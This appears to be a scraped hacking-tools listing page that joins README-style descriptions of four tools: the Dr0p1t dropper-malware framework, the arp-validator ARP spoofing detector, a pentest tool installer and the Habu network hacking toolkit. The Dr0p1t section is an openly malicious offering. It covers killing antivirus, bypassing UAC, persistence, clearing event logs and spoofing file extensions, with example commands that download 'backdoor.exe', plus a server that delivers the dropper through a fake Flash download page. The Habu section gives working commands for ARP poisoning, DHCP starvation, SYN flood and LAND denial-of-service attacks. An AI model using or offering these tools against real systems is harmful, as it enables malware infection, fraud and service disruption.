Termux ID: Spoofing -->

Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

Features
+ Generated executable properties:
  • The executable size is smaller compared to other droppers generated the same way.
  • Download executable on target system and execute it silently..
  • Self destruct function so that the dropper will kill and delete itself after finishing it work
  • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
  • Clear event log after finishing.
+ Framework properties:
+ Modules:
  • Find and kill antivirus before running the malware.
  • The ability to disable UAC.
  • The ability to run your malware as admin.
  • Full spoof by spoofing the file icon and extension to any thing you want.
  • ZIP files support so now you can compress your executable to zip file before uploading.
  • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
  • In running powershell scripts it can bypass execution policy
  • Using UPX to compress the dropper after creating it
+Persistence modules:
  • Adding executable after downloading it to startup.
  • Adding executable after downloading it to task scheduler ( UAC not matters ).
  • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

Screenshots

On Windows


On Linux (Kali linux)


On OSX
Still not fully tested! Need some contributors and testers

Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-a Add your link to powershell user profile (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--runas Bypass UAC and run your malware as admin
--spoof Spoof the final file to an extension you choose.
--zip Tell Dr0p1t that the malware in the link is compressed as zip
--upx Use UPX to compress the final file.
--nouac Try to disable UAC on victim device
-i Use icon to the final file. Check icons folder.
--noclearevent Tell the framework to not clear the event logs on target machine after finish.
--nocompile Tell the framework to not compile the final file.
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information

Examples
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

Prerequisites
  • Python 2 or Python 3.
The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

Needed dependencies for Linux
  • apt
  • Others will be installed from install.sh file
Note : You must have root access

Needed dependencies for windows
  • pip
  • Modules in windows_requirements.txt

Installation
There's a list here for all official videos for installing and using Dr0p1t Playlist
  • On Linux
git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
chmod 777 -R Dr0p1t-Framework
cd Dr0p1t-Framework
sudo chmod +x install.sh
./install.sh
python Dr0p1t.py
  • On Windows (After downloading ZIP and upzip it)
cd Dr0p1t-Framework-master
python -m pip install -r windows_requirements.txt
python Dr0p1t.py
Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

Tested on:
  • Kali Linux Rolling
  • Ubuntu 14.04-16.04 LTS
  • Windows 10/8.1/8

Work with Dr0p1t-Server
Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

Prerequisites
  • Stable internet connection.
  • Port 5000 not used and firewall configured to not block connection from it

Installation & run server
On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
python -m pip install -r server_requirements.txt
Now let's run our server script :
python Dr0p1t_Server.py
After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.

After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

Server screenshots


Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks

Security Tool to detect arp poisoning attacks.

Features
  • Uses a faster approach in detection of arp poisoning attacks compared to passive approaches
  • Detects not only presence of ARP Poisoning but also valid IP-MAC mapping (when LAN hosts are using non-customized network stack)
  • Stores validated host for speed improvements
  • Works as a daemon process without interfering with normal traffic
  • Log's to any external file

Architecture
  +-------------+                +---------------+                  +------------+    
| ARP packet | ARP Reply | Mac-ARP Header| Consistent | Spoof |
| Sniffer | ------------> | consistency | --------------> | Detector |
| | Packets | Checker | ARP Packets | |
+-------------+ +---------------+ +------------+
| /
Inconsistent /
ARP Packets Spoofed
| ARP Packets
V /
+--------------+ /
| | /
| Notifier | <----------
| |
+--------------+
  1. ARP Packets Sniffer
    It sniffs all the ARP packets and discards
    • ARP Request Packets
    • ARP Reply packets sent by the machine itself which is using the tool (assuming host running the tool isn't ARP poisoning )
  2. Mac-ARP Header Consistency Checker
    It matches
    • source MAC addresses in MAC header with ARP header
    • destination MAC addresses in MAC header with ARP header
    If any of above doesn't match, then it will notified.
  3. Spoof Detector
    It works on the basic property of TCP/IP stack.
    The network interface card of a host will accept packets sent to its MAC address, Broadcast  address
    and subscribed multicast addresses. It will pass on these packets to the IP layer. The IP layer will
    only accept IP packets addressed to its IP address(s) and will silently discard the rest of the
    packets.
    If the accepted packet is a TCP packet it is passed on to the TCP layer. If a TCP SYN packet is
    received then the host will either respond back with a TCP SYN/ACK packet if the destination port is
    open or with a TCP RST packet if the port is closed.
    So there can be two type of packets:
    • RIGHT MAC - RIGHT IP
    • RIGHT MAC - WRONG IP (Spoofed packet)
    For each consistent ARP packet, we will construct a TCP SYN packet with destination MAC and IP address as advertised by the ARP packet with some random TCP destination port and source MAC and IP address is that of the host running the tool.
    If a RST(port is closed) or ACK(port is listening) within TIME LIMIT is received for the SYN then host(who sent the ARP packet) is legitimate.
    Else No response is received within TIME LIMIT so host is not legitimate and it will be notified.
  4. Notifier
    It provides desktop notifications in case of ARP spoofing detection.

Installation
npm
[sudo] npm install arp-validator -g
source
git clone https://github.com/rnehra01/arp-validator.git
cd arp-validator
npm install
Use the binary in bin/ to run

Usage
[sudo] arp-validator [action] [options]

actions:

start start arp-validator as a daemon

options:
--interface, -i
Network interface on which tool works
arp-validator start -i eth0 or --interface=eth0

--hostdb, -d
stores valid hosts in external file (absolute path)
arp-validator start -d host_file or --hostdb=host_file

--log, -l
generte logs in external files(absolute path)
arp-validator start -l log_file or --log=log_file


stop stop arp-validator daemon


status get status of arp-validator daemon


global options:

--help, -h
Displays help information about this script
'arp-validator -h' or 'arp-validator --help'

--version
Displays version info
arp-validator --version

Dependencies

References
Vivek Ramachandran and Sukumar Nandi, “Detecting ARP Spoofing: An Active Technique”


arp-validator - Security Tool To Detect ARP Poisoning Attacks


A Simple tool for installing pentest tools and forensic tools on Debian / Ubuntu Based OS
Tested on Linux Mint And Kali Linux

I Want To Get This How To Do ??
  • Change Your Privileges Terminal to Root Mode
your@terminal:~$ sudo su
  • And Then Clone This
your@terminal:~# git clone https://github.com/Yukinoshita47/Pentest-Tools-Auto-Installer.git
  • Get Inside Dir
your@terminal:~# cd Pentest-Tools-Auto-Installer
  • Give Chmod Access Level 777
your@terminal:~# chmod 777 ptai.sh
  • Run It
your@terminal:~# ./ptai.sh
for install the tools just press number of tools what you want to install it and then press enter and if you want to exit just press 1337 and then press enter or simple way to exit just press CTRL C

Video Demo
Demo Video Pentest Tools Auto Installer https://www.youtube.com/watch?v=eKrgr1gm3z8
Make Your Android For Pentesting With Gnuroot Debian And Pentest Tools Auto Installer https://youtu.be/Wdx1LSFLG5Y

List of tools
  1. Nmap[Network Scanner]
  2. Zenmap [Nmap Gui version]
  3. Wireshark [Network Sniffer]
  4. W3af [Web Vulnerability Scanner]
  5. Nikto [Web Vulnerability Scanner]
  6. Whatweb [Web Vulnerability Scanner]
  7. John [Password Cracker]
  8. PDF-Crack [PDF Password Cracker]
  9. FCrackZip [ZIP Password Cracker]
  10. Ophcrack [Password Cracker]
  11. Volatility [Digital Forensic]
  12. Digital Forensic Framework [Digital Forensic]
  13. GHex [Digital Forensic]
  14. Aircrack-Ng [Wifi Audit]
  15. Ettercap [Network Audit]
  16. Yersinia [Network Audit]
  17. Packet Sniffer / Spoofing [Network Audit]
  18. Wafw00f [Web Application Firewall Audit]
  19. SSLyze [SSL Audit]
  20. Droopescan [Wordpress, Joomla, And Other CMS Auditing]
  21. SQLMap [Automate SQL Injection Audit]
  22. SSLScan [SSL Audit]
  23. Hydra [Password Cracker]
  24. Dmitry [Intelligence Gathering]
  25. HAVP [HTTP Anti Virus Proxy]
  26. krdc [Windows Remote Desktop Connection client]
  27. Medusa [Password Cracker]

Screenshot


Pentest-Tools-Auto-Installer - A Simple Tool For Installing Pentest Tools And Forensic Tools On Debian / Ubuntu Based OS


Habu is to teach (and learn) some concepts about Python and Network Hacking.
These are basic functions that help with some tasks for Ethical Hacking and Penetration Testing.
Most of them are related with networking, and the implementations are intended to be understandable for who wants to read the source code and learn from that.

Some techniques implemented in the current version are:
  • ARP Poisoning
  • ARP Sniffing
  • DHCP Discover
  • DHCP Starvation
  • LAND Attack
  • SNMP Cracking
  • SYN Flooding
  • TCP Flags Analysis
  • TCP ISN Analysis
  • TCP Port Scan


Installation
To install Habu, simply:
$ pip3 install habu


Dependencies
Habu requires:
  • Click
  • Python (3.x),
  • Scapy-Python3
  • Matplotlib (Optional, only needed if you want to make some graphs)


Get Help
All the commands implement the option '--help', that shows the help, arguments, options, and default values.


Verbose Mode
Almost all commands implement the verbose mode with the '-v' option. This can give you some extra info about what habu is doing.


habu.arpoison: ARP Poisoning
This command sends ARP 'is-at' packets to each victim, poisoning their ARP tables for send the traffic to your system.
$ sudo habu.arpoison 192.168.1.5 192.168.1.6
Ether / ARP is at 00:c2:c6:30:2c:58 says 192.168.1.6
Ether / ARP is at 00:c2:c6:30:2c:58 says 192.168.1.5
Ether / ARP is at 00:c2:c6:30:2c:58 says 192.168.1.6
Ether / ARP is at 00:c2:c6:30:2c:58 says 192.168.1.5
...
Note: If you want a full working Man In The Middle attack, you need to enable the packet forwarding on your operating system to act like a router. You can do that using:
echo 1 > /proc/sys/net/ipv4/ip_forward


habu.arpsniff: Discover devices on your LAN capturing ARP packets
This command listen for ARP packets and shows information each device.
Columns: Seconds from last packet | IP | MAC | Vendor
1   192.168.0.1         a4:08:f5:19:17:a4   Sagemcom Broadband SAS
7 192.168.0.2 64:bc:0c:33:e5:57 LG Electronics (Mobile Communications)
2 192.168.0.5 00:c2:c6:30:2c:58 Intel Corporate
6 192.168.0.7 54:f2:01:db:35:58 Samsung Electronics Co.,Ltd


habu.contest: Check your connection capabilities
This command tries to connect to various services and check if you can reach them using your internet connection.
$ habu.contest
IP: True
DNS: True
FTP: True
SSH: True
HTTP: True
HTTPS: True


habu.dhcp_discover: Discover DHCP servers
This command send a DHCP request and shows what devices has replied. Using the '-v' parameter (verbose) you can see all the options (like DNS servers) included on the responses.
$ sudo habu.dhcp_discover
Ether / IP / UDP 192.168.0.1:bootps > 192.168.0.5:bootpc / BOOTP / DHCP


habu.dhcp_starvation: Fill the DHCP leases
This command send multiple DHCP requests from forged MAC addresses to fill the DHCP server leases. When all the available network addresses are assigned, the DHCP server don't send responses. So, some attacks, like DHCP spoofing can be made.
$ sudo habu.dhcp_starvation
Ether / IP / UDP 192.168.0.1:bootps > 192.168.0.6:bootpc / BOOTP / DHCP
Ether / IP / UDP 192.168.0.1:bootps > 192.168.0.7:bootpc / BOOTP / DHCP
Ether / IP / UDP 192.168.0.1:bootps > 192.168.0.8:bootpc / BOOTP / DHCP


habu.eicar: Prints the EICAR test string
This command prints the EICAR test string that can be used to test antimalware engines. More info: http://www.eicar.org/86-0-Intended-use.html
$ habu.eicar
X5O!P%@AP[4\XZP54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Note: The below string is incorrect because is not a good idea write the complete in this text file. Some antivirus program can be detect it like a virus. :)


habu.hasher: Computes various hashes with the input data
This command computes various hashes for the input data, that can be a file or a stream.
If the filename is '-', the data is taken from the standard input (stdin) so, three different variants exists to call this command:
$ habu.hasher README.rst
md5 : 375375d9cfb2aacab7c8d1a9afd3d9b7
sha1 : 21c67b9ef44bc24d47eef6adab648ba34662927e

$ cat README.rst | habu.hasher -
md5 : 375375d9cfb2aacab7c8d1a9afd3d9b7
sha1 : 21c67b9ef44bc24d47eef6adab648ba34662927e

$ habu.hasher - < README.rst
md5 : 375375d9cfb2aacab7c8d1a9afd3d9b7
sha1 : 21c67b9ef44bc24d47eef6adab648ba34662927e
Note: The output above shows only MD5 and SHA1 to make it short, but the real output includes more algorithms.
You can also specify which algorithm to use. In such case, the output is only the value of the calculated hash:
$ habu.hasher -a md5 README.rst
375375d9cfb2aacab7c8d1a9afd3d9b7


habu.ip: Prints your current public IP
This command prints your current public IP based on the response from https://api.ipify.org.
$ habu.ip
182.26.32.246


habu.isn: Prints the TCP sequence numbers for an IP
This command creates TCP connections and prints the TCP initial sequence numbers for each connections.
$ sudo habu.isn www.portantier.com
1962287220
1800895007
589617930
3393793979
469428558
You can get a graphical representation (needs the matplotlib package) using the '-g' option:
$ sudo habu.isn -g -c 10 www.portantier.com
Note: The above command uses '-c' option to define that 10 connections must be created.


habu.land: Implements the LAND attack
This command implements the LAND attack, that sends packets forging the source IP address to be the same that the destination IP. Also uses the same source and destination port.
The attack is very old, and can be used to make a Denial of Service on old systems, like Windows NT 4.0. More information here: https://en.wikipedia.org/wiki/LAND
sudo habu.land 172.16.0.10
............
Note: Each dot (.) is a sent packet. You can specify how many packets send with the '-c' option. The default is never stop. Also, you can specify the destination port, with the '-p' option.


habu.ping: ICMP echo requests
This command implements the classic 'ping' with ICMP echo requests.
$ sudo habu.ping 8.8.8.8
IP / ICMP 8.8.8.8 > 192.168.0.5 echo-reply 0 / Padding


habu.snmp_crack: SNMP Community Cracker
This command launches snmp-get queries against an IP, and tells you when finds a valid community string (is a simple SNMP cracker).
The dictionary used is the distributed with the onesixtyone tool (https://github.com/trailofbits/onesixtyone)
$ sudo habu.snmp_crack 179.125.234.210
Community found: private
Community found: public
Note: You can also receive messages like <UNIVERSAL> <class 'scapy.asn1.asn1.ASN1_Class_metaclass'>, I don't know how to supress them for now.


habu.synflood: SYN Flood Attack Implementation
This command launches a lot of TCP connections and keeps them opened. Some very old systems can suffer a Denial of Service with this. More info: https://en.wikipedia.org/wiki/SYN_flood
$ sudo habu.synflood 172.16.0.10
.................
Each dot is a packet sent.
You can use the options '-2' and '-3' to forge the layer 2/3 addresses. If you use them, each connection will be sent from a random layer2 (MAC) and/or layer3 (IP) address.
You can choose the number of connections to create with the option '-c'. The default is never stop creating connections.
Note: If you send the packets from your real IP address and you want to keep the connections half-open, you need to setup for firewall to don't send the RST packets. With habu, you can do this with the following command (only works with Linux+IPTables):
$ sudo habu.firewall --no-rst
You can check the results with "iptables -L -n", and you will see something like this:
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
DROP tcp -- 0.0.0.0/0 0.0.0.0/0 tcp flags:0x04/0x04


habu.tcpflags: TCP Flag Fuzzer
This command send TCP packets with different flags and tell you what responses receives.
It can be used to analyze how the different TCP/IP stack implementations and configurations responds to packet with various flag combinations.
$ sudo habu.tcpflags www.portantier.com
S -> SA
FS -> SA
FA -> R
SA -> R
By default, the command sends all possible flag combinations. You can specify with flags must ever be present (reducing the quantity of possible combinations), with the option '-f'.
Also, you can specify which flags you want to be present on the response packets to show, with the option '-r'.
With the next command, you see all the possible combinations that have the FIN (F) flag set and generates a response that contains the RST (R) flag.
$ sudo habu.tcpflags -f F -r R www.portantier.com
FPA -> R
FSPA -> R
FAU -> R


habu - Network Hacking Toolkit